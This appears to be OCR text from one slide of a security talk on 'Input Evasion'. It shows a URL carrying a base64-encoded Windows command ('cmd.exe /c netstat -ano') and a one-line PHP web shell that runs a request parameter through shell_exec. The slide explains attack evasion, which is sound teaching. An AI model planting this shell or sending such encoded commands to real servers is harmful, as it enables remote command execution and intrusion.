 Contrived Evasions
● Input Evasion
● hxxp://company.com/index.php?
X=Y21kLmV4ZSAvYyBuZXRzdG
F0IC1hbm8=
● <?=shell_exec(
$_GET[base64_decode(X)])?>